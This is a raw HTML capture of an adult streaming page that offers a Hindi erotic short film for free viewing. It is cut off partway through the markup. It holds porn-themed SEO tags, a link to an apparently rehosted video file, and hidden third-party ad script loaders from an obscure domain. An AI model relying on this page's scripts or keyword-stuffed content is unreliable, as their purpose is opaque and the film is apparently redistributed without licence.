

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wowuncut.com/apsara-2021-hokyo-hindi-hot-short-film-watch-online
body_size: 18704
content:
<!DOCTYPE html>   <html lang="en-US" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="icon" href=" https://wowuncut.com/wp-content/uploads/2021/10/icons8-tinder-48.png">  <!-- Meta social networks -->  <!-- Meta Facebook --> <meta property="fb:app_id" content="966242223397117" /> <meta property="og:url" content="https://wowuncut.com/apsara-2021-hokyo-hindi-hot-short-film-watch-online" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Apsara 2021 Hokyo Hindi Hot Short Film Watch Online" /> <meta property="og:description" content="Watch Now Apsara 2021 Hokyo Hindi Hot Short Film Watch Online." /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2021/11/vlcsnap-2021-06-23-19h13m15s545.jpg" /> <meta property="og:image:width" content="200" /> <meta property="og:image:height" content="200" />  <!-- Meta Twitter --> <meta name="twitter:card" content="summary"> <!--<meta name="twitter:site" content="@site_username">--> <meta name="twitter:title" content="Apsara 2021 Hokyo Hindi Hot Short Film Watch Online"> <meta name="twitter:description" content="Watch Now Apsara 2021 Hokyo Hindi Hot Short Film Watch Online."> <!--<meta name="twitter:creator" content="@creator_username">--> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2021/11/vlcsnap-2021-06-23-19h13m15s545.jpg"> <!--<meta name="twitter:domain" content="YourDomain.com">-->  <!-- Temp Style --> <style> 	.post-thumbnail { 		aspect-ratio: 16/9; 	} 	.post-thumbnail video, 	.post-thumbnail img { 		object-fit: cover; 	}  	.video-debounce-bar { 		background: #FF0000!important; 	}  			@import url(https://fonts.googleapis.com/css?family=Helvetica); 			 			#site-navigation { 			background: #222222; 		} 	 	.site-title a { 		font-family: Helvetica; 		font-size: 36px; 	} 	.site-branding .logo img { 		max-width: 0px; 		max-height: 0px; 		margin-top: 0px; 		margin-left: 0px; 	} 	a, 	.site-title a i, 	.thumb-block:hover .rating-bar i, 	.categories-list .thumb-block:hover .entry-header .cat-title:before, 	.required, 	.like #more:hover i, 	.dislike #less:hover i, 	.top-bar i:hover, 	.main-navigation .menu-item-has-children > a:after, 	.menu-toggle i, 	.main-navigation.toggled li:hover > a, 	.main-navigation.toggled li.focus > a, 	.main-navigation.toggled li.current_page_item > a, 	.main-navigation.toggled li.current-menu-item > a, 	#filters .filters-select:after, 	.morelink i, 	.top-bar .membership a i, 	.thumb-block:hover .photos-count i { 		color: #FF0000; 	} 	button, 	.button, 	input[type="button"], 	input[type="reset"], 	input[type="submit"], 	.label, 	.pagination ul li a.current, 	.pagination ul li a:hover, 	body #filters .label.secondary.active, 	.label.secondary:hover, 	.main-navigation li:hover > a, 	.main-navigation li.focus > a, 	.main-navigation li.current_page_item > a, 	.main-navigation li.current-menu-item > a, 	.widget_categories ul li a:hover, 	.comment-reply-link, 	a.tag-cloud-link:hover, 	.template-actors li a:hover { 		border-color: #FF0000!important; 		background-color: #FF0000!important; 	} 	.rating-bar-meter, 	.vjs-play-progress, 	#filters .filters-options span:hover, 	.bx-wrapper .bx-controls-direction a, 	.top-bar .social-share a:hover, 	.thumb-block:hover span.hd-video, 	.featured-carousel .slide a:hover span.hd-video, 	.appContainer .ctaButton { 		background-color: #FF0000!important; 	} 	#video-tabs button.tab-link.active, 	.title-block, 	.widget-title, 	.page-title, 	.page .entry-title, 	.comments-title, 	.comment-reply-title, 	.morelink:hover { 		border-color: #FF0000!important; 	}  	/* Small desktops ----------- */ 	@media only screen  and (min-width : 64.001em) and (max-width : 84em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  	/* Desktops and laptops ----------- */ 	@media only screen  and (min-width : 84.001em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  </style>  <!-- Google Analytics -->  <!-- Meta Verification -->   <!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ --> <title>Apsara 2021 Hokyo Hindi Hot Short Film Watch Online</title> <meta name="description" content="Watch Now Apsara 2021 Hokyo Hindi Hot Short Film Watch Online Free Video on WoWuncut.com, You May Also Like Hindi Hot Web Series, Porn Web Series, Recently"/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://wowuncut.com/apsara-2021-hokyo-hindi-hot-short-film-watch-online" /> <meta property="og:locale" content="en_US" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Apsara 2021 Hokyo Hindi Hot Short Film Watch Online" /> <meta property="og:description" content="Watch Now Apsara 2021 Hokyo Hindi Hot Short Film Watch Online Free Video on WoWuncut.com, You May Also Like Hindi Hot Web Series, Porn Web Series, Recently" /> <meta property="og:url" content="https://wowuncut.com/apsara-2021-hokyo-hindi-hot-short-film-watch-online" /> <meta property="og:site_name" content="wowuncut.com" /> <meta property="article:tag" content="apsara 2021" /> <meta property="article:tag" content="apsara 2021 hokyo" /> <meta property="article:tag" content="apsara 2021 hokyo hindi hot film" /> <meta property="article:tag" content="apsara 2021 hokyo hot film" /> <meta property="article:tag" content="apsara 2021 hokyo hot video" /> <meta property="article:tag" content="apsara 2021 hokyo sex video" /> <meta property="article:tag" content="apsara 2021 hokyo watch online" /> <meta property="article:tag" content="free hokyo originals" /> <meta property="article:tag" content="free hokyo originals web series" /> <meta property="article:tag" content="hokyo originals free video" /> <meta property="article:tag" content="hokyo originals hindi adult movie" /> <meta property="article:tag" content="hokyo originals hindi sex film" /> <meta property="article:tag" content="hokyo originals hindi xxx film" /> <meta property="article:tag" content="hokyo originals hindi xxx short film" /> <meta property="article:tag" content="hokyo originals porn video" /> <meta property="article:tag" content="hokyo originals sex movie" /> <meta property="article:tag" content="hokyo originals web series" /> <meta property="article:section" content="Hindi Hot Web Series" /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2021/11/vlcsnap-2021-06-23-19h13m15s545.jpg" /> <meta property="og:image:secure_url" content="https://wowuncut.com/wp-content/uploads/2021/11/vlcsnap-2021-06-23-19h13m15s545.jpg" /> <meta property="og:image:width" content="1280" /> <meta property="og:image:height" content="720" /> <meta property="og:image:alt" content="Apsara 2021 Hokyo Hindi Hot Short Film Watch Online" /> <meta property="og:image:type" content="image/jpeg" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:title" content="Apsara 2021 Hokyo Hindi Hot Short Film Watch Online" /> <meta name="twitter:description" content="Watch Now Apsara 2021 Hokyo Hindi Hot Short Film Watch Online Free Video on WoWuncut.com, You May Also Like Hindi Hot Web Series, Porn Web Series, Recently" /> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2021/11/vlcsnap-2021-06-23-19h13m15s545.jpg" /> <meta name="twitter:label1" content="Written by" /> <meta name="twitter:data1" content="admin" /> <meta name="twitter:label2" content="Time to read" /> <meta name="twitter:data2" content="Less than a minute" /> <!-- /Rank Math WordPress SEO plugin -->  <link rel='dns-prefetch' href='//vjs.zencdn.net' /> <link rel='dns-prefetch' href='//unpkg.com' /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Feed" href="https://wowuncut.com/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Comments Feed" href="https://wowuncut.com/comments/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Apsara 2021 Hokyo Hindi Hot Short Film Watch Online Comments Feed" href="https://wowuncut.com/apsara-2021-hokyo-hindi-hot-short-film-watch-online/feed" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Fapsara-2021-hokyo-hindi-hot-short-film-watch-online" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Fapsara-2021-hokyo-hindi-hot-short-film-watch-online&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-block-paragraph-inline-css' type='text/css'> .is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg} /*# sourceURL=https://wowuncut.com/wp-includes/blocks/paragraph/style.min.css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'>  	img.wp-smiley, img.emoji { 		display: inline !important; 		border: none !important; 		box-shadow: none !important; 		height: 1em !important; 		width: 1em !important; 		margin: 0 0.07em !important; 		vertical-align: -0.1em !important; 		background: none !important; 		padding: 0 !important; 	} /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style>  <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='wpst-font-awesome-css' href='https://wowuncut.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-style-css' href='https://wowuncut.com/wp-content/themes/retrotube/style.css?ver=1.13.0.1768228168' type='text/css' media='all' /> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://wowuncut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wowuncut.com/wp-json/wp/v2/posts/1257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wowuncut.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.9" /> <link rel='shortlink' href='https://wowuncut.com/?p=1257' /> <link rel="pingback" href="https://wowuncut.com/xmlrpc.php"></head>  <body class="wp-singular post-template-default single single-post postid-1257 single-format-standard wp-embed-responsive wp-theme-retrotube"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  		 		<div class="site-branding row"> 			<div class="logo"> 															<p class="site-title"><a href="https://wowuncut.com/" rel="home"> 																								<i class="fa fa-play-circle-o"></i>																					WoWuncut.com								</a></p> 										 									<p class="site-description"> 											Hindi Hot Short Film					</p> 							</div> 							<div class="header-search small-search"> 	<form method="get" id="searchform" action="https://wowuncut.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div>										<div class="happy-header"> 					<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_1" style="display: none;"></script>				</div> 					</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main-menu" class="row"><li id="menu-item-10" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://wowuncut.com">Home</a></li> <li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://wowuncut.com/categories">Categories</a></li> <li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://wowuncut.com/tags">Tags</a></li> <li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://wowuncut.com/actors">Actors</a></li> <li id="menu-item-16331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16331"><a href="https://theporndude.com/">ThePornDude</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  					<div class="happy-header-mobile"> 				<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_2" style="display: none;"></script>			</div> 			</header><!-- #masthead -->  	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://wowuncut.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://wowuncut.com/category/hindi-hot-web-series">Hindi Hot Web Series</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Apsara 2021 Hokyo Hindi Hot Short Film Watch Online</span></div></div></div> 	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area with-sidebar-right"> 		<main id="main" class="site-main with-sidebar-right" role="main">  		 <article id="post-1257" class="post-1257 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-porn-web-series category-recently-added-videos tag-apsara-2021 tag-apsara-2021-hokyo tag-apsara-2021-hokyo-hindi-hot-film tag-apsara-2021-hokyo-hot-film tag-apsara-2021-hokyo-hot-video tag-apsara-2021-hokyo-sex-video tag-apsara-2021-hokyo-watch-online tag-free-hokyo-originals tag-free-hokyo-originals-web-series tag-hokyo-originals-free-video tag-hokyo-originals-hindi-adult-movie tag-hokyo-originals-hindi-sex-film tag-hokyo-originals-hindi-xxx-film tag-hokyo-originals-hindi-xxx-short-film tag-hokyo-originals-porn-video tag-hokyo-originals-sex-movie tag-hokyo-originals-web-series" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"> 	<meta itemprop="author" content="admin" /><meta itemprop="name" content="Apsara 2021 Hokyo Hindi Hot Short Film Watch Online" /><meta itemprop="description" content="Apsara 2021 Hokyo Hindi Hot Short Film Watch Online" /><meta itemprop="description" content="Watch Now Apsara 2021 Hokyo Hindi Hot Short Film Watch Online." /><meta itemprop="duration" content="P0DT0H17M39S" /><meta itemprop="thumbnailUrl" content="https://wowuncut.com/wp-content/uploads/2021/11/vlcsnap-2021-06-23-19h13m15s545-640x360.jpg" /><meta itemprop="contentURL" content="https://ixifile.xyz/indian/june-21/apsara%202021%20hokyo.mp4" /><meta itemprop="uploadDate" content="2021-11-03T11:55:43+05:30" />	<header class="entry-header"> 		 		<div class="video-player"> 	<div class="responsive-player"><iframe src="https://wowuncut.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe></div></div>  		 		 		 		 		<div class="title-block box-shadow"> 			<h1 class="entry-title" itemprop="name">Apsara 2021 Hokyo Hindi Hot Short Film Watch Online</h1>							<div id="rating"> 					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="1257" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span 